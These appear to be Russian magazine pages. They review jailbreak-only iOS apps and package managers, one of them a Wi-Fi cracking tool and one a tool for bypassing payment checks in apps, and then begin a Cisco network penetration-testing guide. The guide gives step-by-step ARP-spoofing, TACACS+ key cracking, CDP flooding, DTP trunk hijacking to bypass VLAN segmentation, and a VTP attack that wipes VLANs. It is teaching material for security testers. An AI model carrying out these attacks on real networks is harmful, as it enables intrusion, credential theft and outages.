Для чего владельцы айфонов делают джейлбрейк? Конечно же, чтобы улучшить и украсить интерфейс системы с помощью многочисленных твиков. Но, помимо этого, джейлбрейк позволяет установить на телефон множество полезных приложений, которых нет и никогда не будет в официальном App Store. Сегодня мы рассмотрим самые интересные из них.

В [прошлой](https://xakep.ru/2022/06/22/cydia-2022/) статье мы уже писали о том, что на айфон с джейлбрейком можно скачать множество твиков, позволяющих менять скрытые настройки iOS и добавлять в интерфейс системы всевозможные украшательства. Однако, как говаривал Квазимодо, одной красоты для полного счастья недостаточно. Менеджер пакетов Cydia открывает доступ к широчайшему ассортименту приложений от независимых разработчиков, которые ты совершенно точно не найдешь в App Store. Прежде всего потому, что большинство из них исполь-

зует возможности джейлбрейка — на обычном iPhone или iPad такие функции попросту отсутствуют. Сегодня мы разберем несколько самых интересных и полезных программ, которые точно пойдут на iPhone с iOS 12.5.5 и на более новых девайсах.

![](_page_7_Picture_7.jpeg)

#### **INFO**

Cydia — это менеджер .deb-пакетов, который позволяет устанавливать на iPhone и iPad с джейлбрейком программы из сторонних репозиториев. При выполнении джейлбрейка с использованием большинства стандартных методов это приложение появляется на телефоне автоматически. О том, как взломать айфон и установить на него Cydia, читай в «Хакере»: •Как сломать яблоко. Пошаговая инструкция

- по [джейлбрейку](https://xakep.ru/2019/10/29/ios12-jailbreak/) iOS 12 •Шах и мат! Как устроен нашумевший эксплоит
- checkm8 и как им [воспользоваться](https://xakep.ru/2019/11/21/checkra1n/)

#### **FILZA**

Каждый пользователь компа — неважно, «яблочного» или любого другого, твердо знает: самая главная программа в его операционной системе это <del>пасьянс «Косынка»</del> файловый менеджер. В iOS файлового менеджера нет, потому что у пользователя, в общем-то, нет доступа к файловой системе: стандартное приложение Files показывает только содержимое нескольких папок на самом устройстве, в iCloud Drive и в других облачных хранилищах. Можно ли это назвать полноценным инструментом для работы с файлами? Вопрос риторический.

![](_page_7_Figure_14.jpeg)

А вот программа Filza, которую можно установить на взломанный айфон из Cydia, открывает полный доступ ко всем хранящимся на устройстве папкам и файлам, включая системные. С помощью Filza тебе станут доступны все стандартные операции с файловыми объектами, включая перенос, переименование, удаление и копирование с использованием буфера обмена. Кроме того, приложение имеет большое количество настроек: начиная от внешнего вида (можно включить отображение файлов и папок в стиле Windows, macOS или Linux) и заканчивая тонкой настройкой интерфейса.

Программа, к слову, стоит 5,99 доллара и оплачивается с помощью PayPal, но все основные функции для работы с файлами и папками доступны с пробной лицензией. Filza позволит тебе заглянуть в самые пыльные закоулки твоего айфона. Так что, если вдруг однажды ты решишь почистить телефон от всякого хлама и заодно отправить **\boot\** в **\dev\null**, Filza тебе обязательно в этом поможет.

#### **ICLEANER**

Кстати, про очистку от хлама. Пользователи Windows прекрасно знакомы с CCleaner — утилитой, способной решать множество полезных задач: удалять временные и ненужные файлы, чистить кеш, следить за [пользователями](https://xakep.ru/2018/08/06/ccleaner-monitoring/) и даже [распространять](https://xakep.ru/2017/09/18/ccleaner-malware/) малварь. Аналог данной тулзы для взломанной iOS iCleaner.

![](_page_7_Picture_3575.jpeg)

iCleaner — утилита для уборки мусора iOS

Это приложение призвано убирать мусор в iOS и удалять ненужные файлы, которые ты выбираешь по категориям: вложения в сообщениях мессенджеров, кеш Safari, обновления операционной системы, журналы, временные файлы, статистика аккумулятора... В отдельном окне настроек можно указать приложения, данные которых не будут очищены. Программа тоже платная (стоимость — 4,99 евро), но прекрасно работает и в бесплатном режиме, правда настырно показывает при этом рекламу.

#### **MTERMINAL**

Если ты настоящий хакер, тебе точно не обойтись без терминала. А на айфоне с джейлом вполне можно использовать этот инструмент, было бы желание!

![](_page_7_Figure_24.jpeg)

MTerminal — эмулятор терминала для iOS

Я перепробовал разные эмуляторы терминала из доступных в Cydia — на моем телефоне завелся только MTerminal, представляющий собой форк широко известного в узких кругах Mobile Terminal (который, к слову, работать наотрез отказался). Терминал запускается от имени пользователя **mobile** и позволяет выполнять основной набор консольных команд. Настроек в этой утилите не предусмотрено никаких, но, несмотря на это, пользоваться ей вполне можно. Разве что шрифт мелковат.

#### **IWEP PRO**

Эта программа предназначена для взлома паролей Wi-Fi и тестирования уязвимостей беспроводных сетей.

Приложение использует известные уязвимости в протоколах WEP и WPA, а также в прошивках популярных роутеров, чтобы подобрать пароль к беспроводной сети. Тип роутера определяется автоматически: запустив программу, просто выбери в списке одну из доступных беспроводных сетей (Wi-Fi на айфоне должен быть, разумеется, включен) и нажми значок i рядом с нужным тебе SSID.

![](_page_7_Picture_3576.jpeg)

Если уязвимостей для этой сети не обнаружится, в разделе Password Exploit в нижней части экрана будет написано Not Supported. В противном случае можно попытаться подобрать пароль, нажав на надпись Press to start. Для моего вайфая программа уязвимостей не нашла, для соседских, к сожалению, тоже, зато смога отыскать поблизости две скрытые сети, о существовании которых я раньше даже не подозревал.

Если тебе недостаточно и этого, можно установить альтернативные магазины приложений, аналогичные Cydia, — каждый из них отличается своими особенностями и возможностями. Однако это уже тема для отдельной статьи.  $\blacksquare\blacksquare$ 

#### **SNAPBACK**

Каждый пользователь винды прекрасно знает, как работает утилита «Восстановление системы». Тулза создает так называемые точки восстановления, выбрав одну из которых можно вернуть Windows в то состояние, в котором она была на момент создания этой точки. Примерно то же самое делает приложение SnapBack на айфоне. А поскольку для работы ему требуется непосредс-

твенный доступ к файловой системе APFS от Apple, без джейлбрейка тут не обойтись.

![](_page_7_Picture_3577.jpeg)

Джейлбрейк позволяет SnapBack создавать «моментальные снимки» состояния iOS от имени суперпользователя root. При первом запуске приложение автоматически сохранит снапшот под именем orig-fs — это оригинальный снимок, который был сделан самой ОС либо прямо перед первым джейлбрейком, либо при последнем обновлении. Следующие точки восстановления можно создавать вручную и присваивать им любые имена. При необходимости получится вернуть смартфон в исходное состояние, выбрав нужный снапшот, — это бывает очень полезно, если ты установил на свой айфон какую-то программу из Cydia, которая «сломала» нормальную работу системы.

#### **AIRSHOU**

AirShou Screen Recorder — это программа для видеозаписи экрана в iOS. Записывать можно как в портретной, так и в альбомной ориентации, выбрав требуемое качество видео: 480p, 640p, 720 или 1080p. Приложение записывает звук в стерео и сохраняет итоговый файл в формате MP4.

![](_page_7_Picture_39.jpeg)

#### AirShou Screen Recorder

Полученные записи можно использовать, например, чтобы создать обучающие ролики или продемонстрировать игровой процесс. По большому счету джейлбрейк для работы AirShou необязателен, но это приложение доступно в Cydia, и его можно установить оттуда, минуя App Store.

#### **ITRANSMISSION**

iTransmission — один из самых популярных торрент-клиентов для устройств iPhone и iPad. Если ты всегда мечтал превратить свой айфон в торрентокачалку и просматривать на нем пиратские фильмы с «Рутрекера», iTransmission это то, что тебе нужно.

![](_page_7_Picture_3578.jpeg)

Приложение поддерживает iOS версий 10–14 и включает практически все функции, присущие обычному торрент-клиенту. Для начала загрузки торрента нужно ввести в приложение URL файла .torrent или Magnet-ссылку. А можно просто открыть встроенный в iTransmission браузер и отыскать нужный линк прямо там. В настройках ты можешь задать порт, указать скорость закачки и раздачи, выбрать максимальное количество соединений, возобновить приостановленные или прерванные загрузки.

В окне iTransmission демонстрируются сведения о торрент-файлах, включая их размер, количество пиров, скорость закачки, число доступных фрагментов. Там же можно просматривать содержимое торрентов и редактировать список трекеров. Программа позволяет открывать торрент-ссылки прямо из Safari, а скачанные файлы сохраняются в выбранную папку, содержимое которой ты можешь просмотреть, например, с помощью Filza.

#### **FLEX 3**

Эта программа предназначена для создания собственных твиков на айфонах с джейлбрейком. Приложение платное, но версия 3, представленная в виде публичной беты, лежит в Cydia в халявном доступе — любой желающий может скачать ее и установить на своем девайсе.

![](_page_7_Picture_3579.jpeg)

Программа позволяет выбрать приложения на телефоне — как стандартные из комплекта поставки iOS, включая основное приложение «Настройки», так и установленные позже — и создать для них патч с твиками и дополнительными опциями. Выбрав приложение в списке и нажав на его значок, ты узнаешь, что в нем можно изменить. Например, в некоторых программах для iOS есть возможность отключить обязательное требование об оплате или разблокировать некоторые функции, недоступные в деморежиме. Весьма полезный инструмент, не так ли?

#### **SUCCESSION**

Это приложение удаляет все изменения, внесенные в устройство после джейлбрейка, и позволяет вернуть iOS к «стоковому» состоянию, в котором система находилась изначально. Очень полезная функция, которая может пригодиться тебе, если ты слишком увлекся твиками и залез в глубокие настройки телефона своими шаловливыми ручками.

![](_page_7_Picture_3580.jpeg)

С Succession у тебя всегда остается шанс начать все с чистого листа и снова сделать джейлбрейк, не сбрасывая девайс к заводским настройкам штатными методами. Также Succession дает возможность удалить приложение Cydia, если это не получается сделать иначе.

![](_page_7_Picture_55.jpeg)

#### **WARNING**

Будь осторожен! Этот инструмент удалит все данные на устройстве, если ты не включишь в настройках опцию «Только восстановление системных данных» (Only Restore System Data).

#### **ВЫВОДЫ**

Приложений, которые можно установить на айфон с джейлбрейком, великое множество. В этой статье мы кратко рассмотрели только самые популярные и интересные из них. Многие из представленных в Cydia программ — платные, некоторые поддерживают исключительно старые версии iOS, другие и вовсе могут «завесить» телефон, отправив его в режим «вечного яблока» (у меня однажды случилась такая неприятность: пришлось загружать айфон в Recovery Mode и заливать в него чистую прошивку с помощью iTunes). Поэтому при установке приложений из сторонних источников следует соблюдать определенную осмотрительность.

Ну а если ты не нашел в Cydia нужного тебе приложения, можно подключить дополнительные репозитории, список которых нетрудно отыскать в интернете.

Как подключить дополнительные репозитории в Cydia?

1. Открой Cydia и нажми кнопку «Источники» в нижней части окна. 2. Нажми надпись «Добавить» слева вверху. 3. Введи URL репозитория в открывшемся окне и нажми «Добавить».

![](_page_7_Picture_3581.jpeg)

## ДЖЕЙ БРЕЙК

**ВЫБИРАЕМ АЛЬТЕРНАТИВУ** ДЛЯ **СҮDIA** 

Основное преимущество Cydia по сравнению со стандартным магазином приложений для iOS - App Store - заключается в возможности подключать сторонние репозитории. Если какое-то приложение отсутствует в настроенных по умолчанию хранилищах, оно наверняка найдется во внешних. Но новых версий Cydia уже давно не выходит, а с последними редакциями iOS это приложение работает нестабильно. Однако есть выход: на айфон с джейлбрейком можно установить альтернативные пакетные менеджеры, о которых мы сегодня и поговорим.

![](_page_8_Picture_4.jpeg)

![](_page_8_Picture_5.jpeg)

#### **INFO**

О том, как сделать джейлбрейк и как он работает, мы рассказывали в статье «Шах и мат! Как устроен нашумевший эксплоит checkm8 и как им воспользоваться». Об использовании твиков, позволяющих менять скрытые настройки iOS и добавлять в интерфейс системы всевозможные украшательства, рассказывает статья «Cvdia 2022. Украшаем iOS с джейлбрейком при помощи неофициальных твиков». Самые интересные приложения для айфонов с джейлбрейком описаны в материале «Cydia 2022. Ставим самые интересные приложения для iOS с джейлбрейком».

Все, кто сталкивался с джейлбрейком, знают, как работает Cydia. Операционная система iOS представляет собой разновидность Unix. В официальном магазине App Store приложения хранятся в виде архивных файлов с расширением . ipa, имеющих цифровую подпись. По большому счету . ipa это ZIP-архив, внутри которого прячется исполняемый файл.

А еще iOS понимает бинарные файлы формата . deb, пришедшие в продукцию Apple из ОС семейства Debian, правда, установить их можно только на телефон с джейлбрейком. Для работы с ними в iOS есть система управления пакетами dpkg — она используется при установке, удалении .deb-пакетов и получении информации о них. Так вот, можно сказать, что Cydia - это графическая надстройка над этой утилитой. И почти все альтернативные «магазины приложений» для взломанных айфонов устроены в точности так же, при этом каждый имеет свои особенности. Им и посвящен наш сегодняшний обзор.

установки большинства альтернативных магазинов Для приложений с помощью Cydia в ней необходимо подключить дополнительные репозитории. Делается это так:

1. Открой Cydia и обнови приложение, если оно об этом попросит.

- 2. Нажми кнопку «Источники» в нижней части окна.
- 3. Нажми надпись «Правка» в правой верхней части окна, затем «Добавить» слева вверху.
- 4. Введи URL репозитория в открывшемся окне и нажми «Добавить».

#### **SILEO**

Чтобы установить приложение Sileo, в Cydia нужно добавить репозиторий https://repo.getsileo.app. Затем в списке источников Cydia выбери Sileo, в одноименном разделе - «Все пакеты». На этом экране присутствует только один пункт — Sileo. Нажми «Изменить», затем «Установить», «Принять» и дождись завершения установки. Значок приложения появится на экране твоего iPhone.

![](_page_8_Picture_598.jpeg)

Внешне Sileo больше напоминает привычный нам App Store, чем Cydia. На главном экране демонстрируется список самых популярных приложений, внизу — несколько кнопок: избранные приложения, перечень новых пакетов, недавно добавленных в Sileo, «Источники» — при установке программа «подхватывает» подключенные репозитории из Cydia, «Пакеты» - здесь собрана информация об уже установленных на твоем устройстве пакетах - и, наконец, «Поиск». Как и в Cydia, эта волшебная кнопка позволяет найти интересующее тебя приложение среди доступных в репозиториях.

![](_page_8_Figure_19.jpeg)

Украшает этот менеджер пакетов папка «Список желаний» (прямо как в Steam, да?) — ссылка на нее появляется в правой верхней части экрана. Во время поиска сюда можно добавлять приложения, которые тебя заинтересовали, но которые ты пока не готов установить на своем iPhone, например из-за дефицита свободного места.

Sileo может похвастаться более стильным и аккуратным интерфейсом, чем Cydia, что и неудивительно: новых версий Cydia не выходило уже довольно давно, и это приложение имеет ограниченную совместимость с новыми версиями iOS, в то время как Sileo работает на них без проблем. По ощущениям, приложения из Sileo загружаются и устанавливаются гораздо быстрее. Кроме того, ходят упорные слухи, что эти два пакетных менеджера конфликтуют друг с другом, но существуют твики, позволяющие им работать вместе на одном устройстве. У меня они оба завелись без всяких дополнительных танцев с бубном и работают вполне стабильно.

#### **ZEBRA**

Zebra - это не только забавная полосатая лошадка, но еще и довольно популярный пакетный менеджер, который можно установить из Cydia. Для этого нужно подключить репозиторий https://getzbra.com/repo (да, в этом URL нет буквы е, и это не очепятка!), а затем действовать стандартно: зайти в окно репозитория непосредственно в Cydia, выбрать «Все пакеты → Zebra → Изменить → Установить → Принять».

Интерфейс этого магазина приложений весьма лаконичен. В нижней части экрана — ссылка на главную страницу, список источников пакетов, страничка с описанием последних изменений в программе, перечень уже установленных пакетов и, конечно же, поиск.

![](_page_8_Picture_599.jpeg)

![](_page_8_Picture_600.jpeg)

По умолчанию в «Зебре» отсутствуют подключенные репозитории (только ее собственный, в котором ничего, кроме самой «Зебры», нет). Чтобы добавить новое хранилище пакетов, перейди в раздел «Источники», нажми кнопку + слева вверху и введи соответствующий URL. После добавления репозиториев приложением можно пользоваться в точности так же, как и другими менеджерами пакетов, - существенных отличий тут нет.

Mногие считают Zebra лучшим пакетным менеджером для iOS с джейлбрейком из-за лаконичного интерфейса и возможностей гибкой настройки. Если нажать на значок шестеренки в правом верхнем углу на главном экране Zebra, откроется окно, в котором можно поменять множество параметров приложения — начиная от цвета оформления и иконки и заканчивая фильтрами пакетов: настроить порядок установки приложений и твиков, включить или отключить автоматическое обновление, а также воспользоваться другими опциями. Более того, Zebra полностью переведена на русский язык, что делает интерфейс приложения еще удобнее.

![](_page_8_Picture_601.jpeg)

#### **INSTALLER 5**

Еще одна альтернатива Cydia: этот пакетный менеджер устанавливают из репозитория https://apptapp.me/repo. При первом запуске приложения оно предложит тебе войти в аккаунт АррТарр, но можно пропустить этот шаг, нажав на малозаметную ссылку «Я хочу использовать Installer без входа» в нижней части экрана. В следующем окне есть возможность импортировать репозитории и настройки из других установленных на устройстве пакетных менеджеров, что, согласись, очень удобно — не придется вбивать их вручную.

![](_page_8_Figure_32.jpeg)

• «Главная» — основной экран приложения с подборками «Лучшие твики», «Лучшие темы» и расширениями для установленных приложений;

- «Изменения» перечень недавно обновленных и установленных пакетов;
- «Разделы» список твиков и приложений, рассортированных по темам;
- «Управление» перечень подключенных репозиториев (здесь можно добавить новый, нажав кнопку»);
- «Искать» поиск приложения по названию.

 $11:46$ ull Tele2 LTE ull Tele2 LTE 11:46 ∏) ≁ AppTapp Installer 5.0.3 Разделы Добро пож... Другие категории Administration  $\left\langle \right\rangle$ Archiving  $\left\langle \right\rangle$ Data\_Storage  $\left\langle \right\rangle$ Development  $\left\langle \right\rangle$ 

![](_page_8_Figure_39.jpeg)

Поиск в Installer 5 организован достаточно удобно: например, можно искать все твики от какого-либо разработчика по его имени вне зависимости от того, в каких репозиториях они расположены, также есть возможность выбирать версию твика или приложения для установки. История поиска сохраняется в журнале. Перед скачиванием пакета приложение предупреждает о возможных проблемах с совместимостью и показывает необходимые для его работы зависимости.

Installer 5 может работать на устройстве вместе с Cydia, Sileo и Zebra, никаких конфликтов замечено не было.

#### **SAILY**

Saily — это простой и быстрый менеджер пакетов для iOS 13 и более новых версий. Приложение доступно в репозитории http://apt.thebigboss.org/ repofiles/cydia/, официальную страничку разработчиков можно отыскать по адресу https://sailyteam.github.io/

При первом запуске утилита также предлагает импортировать все источники из Cydia, Zebra, Installer и Sileo. Можно было бы сказать, что очередной клон других аналогичных проектов, если бы не одна архитектурная особенность: в отличие от Cydia, базирующегося на dpkg, Saily является надстройкой над подсистемой APT (advanced packaging tool) — еще одним инструментом для управления пакетами из Debian.

![](_page_8_Figure_45.jpeg)

Первое, что бросается в глаза при использовании Saily, - красивый современный интерфейс. В этом менеджере пакетов представлены в основном твики, но приложения тоже есть. Как заверяют разработчики, для покупки платного контента в Saily встроена собственная безопасная платежная система. Среди других интересных опций - возможность случайным образом подменять передаваемую «наружу» информацию об устройстве, чтобы сохранить аноним-HOCTЬ.

Интерфейс Saily стандартен для менеджеров пакетов: главная страница демонстрирует список избранных пакетов из репозиториев, последние установленные пакеты и последние обновления. Отсюда можно перейти на страницу настроек, нажав на значок шестеренки в правом верхнем углу. Установленные пакеты отображаются в виде простого списка, отсортированного по дате, но метод сортировки можно изменить, например по имени пакета или дате последнего изменения. Ну и конечно, в программе присутствует поиск, позволяющий найти нужный твик или программу в подключенных репозиториях.

Saily может работать параллельно с другими менеджерами пакетов, но для запуска приложению необходима iOS 13, с более ранними версиями системы ОН НЕСОВМЕСТИМ.

#### **ВЫВОДЫ**

Нельзя сказать, что любителям джейлбрейка нужны сразу все описанные в этой статье менеджеры пакетов, но их существование дает возможность выбора. Безусловно, устаревшая и довольно медлительная Cydia требует замены, и ты вполне можешь установить вместо нее именно то, что тебе нравится: Sileo, Zebra, Installer 5 или Saily. Говорят, что создатель Cydia Джей Фриман (Saurik) давным-давно забросил свое детище. К тому же все эти альтернативы подстегивают конкуренцию и держат в тонусе разработчиков, заставляя их совершенствовать и обновлять свои продукты. Это и называется звучным словом «прогресс». **ВС** 

**CISCO<br>NIGHTMARE Magama Bazarov Network Security Expert** necreas1ng@gmail.com БОЛЬШОЙ ГАЙД ПО ПЕНТЕСТУ CETEЙ CISCO

За всю свою карьеру сетевого инженера я повидал немало сетей, где использовалось оборудование Cisco. И в большинстве случаев это оборудование работало с конфигурацией по умолчанию, что ставит локальную сеть под большой удар со стороны потенциального нарушителя. Из этой статьи ты узнаешь, какой кошмар может возникнуть в сетях Cisco, если к их настройке отнеслись халатно.

![](_page_9_Picture_3.jpeg)

#### **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

#### ПЕРЕХВАТ И ДЕШИФРОВКА КЛЮЧА TACACS+

TACACS+ (Terminal Access Controller Access Control System) — протокол, предназначенный для централизованного оперирования учетными записями, которые используются непосредственно для администрирования сетевого оборудования. Сервер TACACS+ решает, позволить или запретить доступ пользователю, который пытается войти в панель управления сетевым оборудованием.

У этого протокола есть две версии: TACACS и TACACS+. Мы будем разбираться именно с TACACS+.

«Плюсовая» версия отличается повышенным уровнем безопасности и интегрированным шифрованием. Также разделены функции ААА (аутентификация, авторизация и учет), и их можно использовать по отдельности.

Если злоумышленник сумеет встать посередине между клиентом и сервером TACACS, он сможет перехватить ключ для аутентификации в зашифрованном виде, а потом провести против него локальный брутфорс. То есть ты и брутфорсишь ключ, и в логах не палишься. И если тебе удастся сбрутить ключ, то ты сможешь получить доступ к сетевому оборудованию и расшифровать трафик в Wireshark. Да, Wireshark умеет работать с двумя версиями протокола TACACS. Предоставив «Акуле» ключ, ты сможешь дешифровать остальную часть данных, в которой хранится логин пользователя.

#### Шаг 1: МІТМ-атака

Сперва нужно провести МІТМ-атаку, тут все зависит от обстоятельств и твоих предпочтений. Для примера я реализую ARP-спуфинг в отношении TACACSагента и TACACS-сервера.

- В качестве агента TACACS выступит коммутатор SW1 с IP-адресом  $10.10$ . 100.10
- $\cdot$  В качестве сервера TACACS выступит TACACSGUI с адресом  $10.10.100$ . 70.

АRP-спуфинг я реализую через утилиту **Ettercap**. Для начала необходимо переключить интерфейс в неразборчивый режим и разрешить маршрутизацию:

necreas1ng@Inguz:~\$ sudo ifconfig eth0 promisc necreas1ng@Inguz:~\$ sudo sysctl -w net.ipv4.ip\_forward=1

Запускаем Ettercap:

necreas1ng@Inguz:~\$ sudo ettercap -G

![](_page_9_Figure_19.jpeg)

Ettercap

В качестве прослушивающего интерфейса выступит eth0. Запустим сканирование хостов.

![](_page_9_Picture_417.jpeg)

#### Сканирование хостов

Target 1 будет хост с IP-адресом 10.10.100.10, а Target 2 — 10.10.100.70. Проводим ARP-спуфинг против двух целей.

![](_page_9_Picture_418.jpeg)

#### Шаг 2: Loki

Теперь необходимо запустить **Loki**. Это специальный инструмент, созданный для анализа безопасности протоколов L2/L3. По возможностям он не хуже той же популярной Yersinia и составляет ей серьезную конкуренцию. Loki также умеет брутфорсить ключи TACACS. В случае успеха брутфорса ключа в зашифрованном виде (обычно он зашифрован в формате MD5) мы сможем получить доступ к оборудованию и расшифровать зашифрованный TACACS-трафик. Запускаем Loki:

#### necreas1ng@Inguz:~\$ sudo loki\_gtk.py

Выбираем интерфейс для атаки.

![](_page_9_Picture_419.jpeg)

#### **Loki. Выбор интерфейса**

Также нужно указать путь до словаря, чтобы провести брутфорс зашифрованного ключа. Обязательно снимай галочку с опции Use Bruteforce, иначе Loki будет ломать пароль полным перебором, не задействовав сам словарь.

![](_page_9_Picture_420.jpeg)

Теперь нужно ждать, пока легитимный администратор войдет на устройство через сервер TACACS. Предполагается, что сетевой администратор уже зашел, а мы, встав посередине через ARP-спуфинг, перехватываем трафик. И при этом легитимные хосты не понимают, что в их соединение вмешался кто-то посторонний.

![](_page_9_Picture_35.jpeg)

![](_page_9_Picture_36.jpeg)

Теперь нажимаем на кнопку CRACK и ждем, пока Loki ломанет пароль.

![](_page_9_Picture_421.jpeg)

Отлично, нам удалось сбрутить ключ, теперь нужно расшифровать TACACSтрафик. Как я и сказал, Wireshark умеет работать с зашифрованным трафиком TACACS при наличии ключа.

![](_page_9_Picture_422.jpeg)

Скармливаем «Акуле» ключ

Видим, какой баннер использовался.

![](_page_9_Picture_423.jpeg)

Обнаруживаем логин пользователя *admin*.

![](_page_9_Picture_424.jpeg)

В итоге у нас есть креды admin: secret1234, с которыми можно зайти на само оборудование. Пожалуй, проверю их на валидность.

![](_page_9_Picture_425.jpeg)

Вот таким образом можно атаковать TACACS+ и получать доступ к панели управления сетевым оборудованием.

#### АТАКИ НА ПРОТОКОЛ СОР

CDP (Cisco Discovery Protocol) — разработка инженеров Cisco Systems, протокол канального уровня, созданный для того, чтобы устройства могли обмениваться информацией. CDP может помочь сетевому администратору и облегчить процесс траблшутинга, но для злоумышленника... Сейчас выяс-НИМ.

#### Сбор информации

По умолчанию CDP выполняет рассылку объявлений на все свои порты. Но что, если злоумышленник подключится в порт того же коммутатора? Воспользовавшись сетевым сниффером, будь то Wireshark или tcpdump, он сможет извлечь ценную информацию о самом устройстве - начиная его моделью и заканчивая версией Cisco IOS. Воспользовавшись этой информацией, он сможет провести перечисление той же версии Cisco IOS и найти по ней уязвимость, а затем проэксплуатировать ее.

![](_page_9_Picture_426.jpeg)

#### **DoS-ataka CDP Flooding**

Если злоумышленник спровоцирует рассылку огромного количества CDP-объявлений, то сам флудинг вызовет перегрузку коммутатора и нарушит работу сети. Также будет переполняться таблица соседей CDP. Проводить эту атаку просто, поэтому не буду вдаваться в подробности. На этот раз мы воспользуемся Yersinia:

#### necreas1ng@Inguz:~\$ sudo yersinia -G

![](_page_9_Figure_57.jpeg)

Выставляем опцию flooding CDP table и начинаем атаку. Центральный процессор коммутатора будет перегружен, как и таблица CDP-соседей, вследствие чего возникает «сетевой паралич».

![](_page_9_Picture_427.jpeg)

#### Начало атаки

![](_page_9_Picture_428.jpeg)

![](_page_9_Picture_429.jpeg)

![](_page_9_Picture_430.jpeg)

Переполняющаяся таблица CDP-соседей

### CISCO NIGHTMARE БОЛЬШОЙ ГАЙД ПО ПЕНТЕСТУ СЕТЕЙ CISCO

#### ЗЛОУПОТРЕБЛЕНИЕ ДИНАМИЧЕСКИМ ТРАНКИНГОМ

DTP (Dynamic Trunking Protocol) — протокол канального уровня, призванный организовать автоматическую систему транкинга. Благодаря DTP коммутаторы сами решают, какой порт будет работать в режиме магистрального канала (Trunk), а какой нет. На мой взгляд, использование DTP говорит о некачественном дизайне сети. Транки должны быть строго там, где они нужны, и это должно быть задокументировано. Особенно смешно, когда сетевой инженер сам не знает, какой порт у него в транке, а какой в режиме доступа.

По умолчанию порты коммутатора работают в режиме Dynamic Auto. Это говорит о том, что коммутационный порт находится в режиме инициации транка со стороны соседнего коммутатора. Пентестеру нужно физически подключиться к коммутатору и отправить кадр DTP Desirable, который триггерит переключение порта в режим транка. Далее злоумышленник сможет провести перечисление сетей VLAN с помощью анализа кадров STP и обойти сегментацию сети VLAN — создав виртуальные интерфейсы.

![](_page_10_Picture_6.jpeg)

#### **INFO**

Подробнее об атаке протокола DTP ты сможешь узнать из другой моей статьи.

Для атаки понадобится скрипт, который будет генерировать кадр DTP Desirable. Для этого я написал небольшую программу **DTPHijacking.py**. Ее исходный код открыт, можешь изучить его.

![](_page_10_Picture_291.jpeg)

#### Инструмент DTPHijacking.py

necreas1ng@Inguz:~\$ sudo python3 DTPHijacking.py --interface eth0

![](_page_10_Picture_292.jpeg)

#### Строение DTP-инъекции

Хочу отметить, что Access/Desirable (0x03) указывает на то, что DTP-кадр имеет тип Desirable, который велит порту переключиться в режим Trunk. А 802. 10/802.10 (0xa5) указывает на тип инкапсуляции 802.1Q.

![](_page_10_Picture_17.jpeg)

#### **INFO**

Ни в коем случае не прерывай работу скрипта. Он инжектит DTP Desirable каждые три секунды. Созданные динамически магистральные каналы на коммутаторе живут всего пять минут. Через пять минут транк отваливается.

Проанализировав STP-кадры, мы узнаем о существовании сетей VLAN 30 и 60.

![](_page_10_Picture_293.jpeg)

Анализ STP-кадров

С данной информацией и наличием транк-порта мы можем получить доступ к этим сетям VLAN, при этом обойдя VLAN-сегментацию. Необходимо будет создать виртуальные интерфейсы и назначить на них IP-адрес.

```
necreas1ng@Inguz:~$ sudo vconfig add eth0 30
necreas1ng@Inguz:~$ sudo vconfig add eth0 60
necreas1ng@Inguz:~$ sudo ifconfig eth0.30 up
necreas1ng@Inguz:~$ sudo ifconfig eth0.60 up
necreas1ng@Inguz:~$ sudo dhclient -v eth0.30
necreas1ng@Inguz:~$ sudo dhclient -v eth0.60
```
![](_page_10_Picture_294.jpeg)

Полученные адреса по DHCP для виртуальных интерфейсов

necreas1ng@Inguz:~/cisconightmare/VLANPWN\$ ping 10.10.30.254 PING 10.10.30.254 (10.10.30.254) 56(84) bytes of data. 64 bytes from 10.10.30.254: icmp\_seq=1 ttl=255 time=6.68 ms

![](_page_10_Picture_28.jpeg)

Таким образом, можно обойти VLAN-сегментацию и получить доступ к VLANсетям.

#### СЕТЕВОЙ ПАРАЛИЧ ПРИ АТАКЕ НА VTP

VTP (VLAN Trunking Protocol) — протокол, созданный для централизованного управления сетями VLAN. Чтобы отслеживать актуальную базу данных VLAN, коммутаторы проверяют специальные номера ревизии. Когда происходит любое обновление таблицы, номер ревизии повышается на единицу. И если коммутатор обнаружит конфигурацию, у которой номер ревизии выше, он автоматически обновит свою базу данных VLAN.

#### **Какие бывают роли в VTP-домене**

- VTP Server. Коммутатор в роли VTP Server может создавать новые VLAN, удалять старые или менять информацию в самих VLAN. Также он занимается генерированием объявлений VTP для остальных членов домена.
- VTP Client. Коммутатор в этой роли будет получать специальные анонсы VTP от других коммутаторов в домене, чтобы обновлять базы данных VLAN у себя. Клиенты ограничены в возможностях создавать VLAN и даже не имеют права локально изменять конфигурацию VLAN. Иначе говоря, доступ read only.
- $\cdot$  VTP Transparent. В этом режиме коммутатор не участвует в процессах VTP и может вести у себя полное и локальное администрирование всей конфигурации VLAN. Работая в прозрачном режиме, коммутаторы занимаются только передачей объявлений VTP от других коммутаторов, не затрагивая свою конфигурацию сетей VLAN. У таких коммутаторов номер ревизии всегда будет равен нулю, и против них атаку провести не получит-CЯ.

#### Типы объявлений

- Summary Advertisement. Объявление VTP, которое сервер VTP отправляет каждые 300 секунд (5 минут). В этом объявлении хранится имя домена VTP, версия протокола, отметка времени и значение MD5-хеша конфигурации.
- Subset Advertisement. Это объявление VTP, которое отправляется при каждом изменении конфигурации VLAN.
- Advertisement Request запрос от клиента VTP к серверу VTP на сообщение Summary Advertisement. Обычно рассылается в ответ на сообщение о том, что коммутатор обнаружил Summary Advertisement с большим номером ревизии конфигурации.

Атаку на протокол VTP можно провести только с транкового порта, поскольку объявления VTP транслируются и принимаются только на транковых портах. Поэтому при пентесте после атаки на DTP твоей следующей целью может быть VTP. Для атаки на домен VTP я буду использовать Yersinia. С ее помощью я проведу VTP-инжект, который стирает всю базу данных VLAN и тем самым парализует сеть.

![](_page_10_Picture_41.jpeg)

![](_page_10_Picture_42.jpeg)

У протокола VTP есть целых три версии. В этой статье я проведу атаку против первой версии -VTPv1.

Для стирания всей базы данных VLAN выбираем опцию deleting all VTP vlans.

![](_page_10_Picture_295.jpeg)

Начало атаки на домен VTP

![](_page_10_Picture_296.jpeg)

#### База данных VLAN перед атакой

![](_page_10_Picture_297.jpeg)

База данных VLAN после атаки

![](_page_10_Picture_298.jpeg)

Сетевой паралич

Хост из сети VLAN 60 утратил связность до шлюза.

## CISCO NIGHTMARE

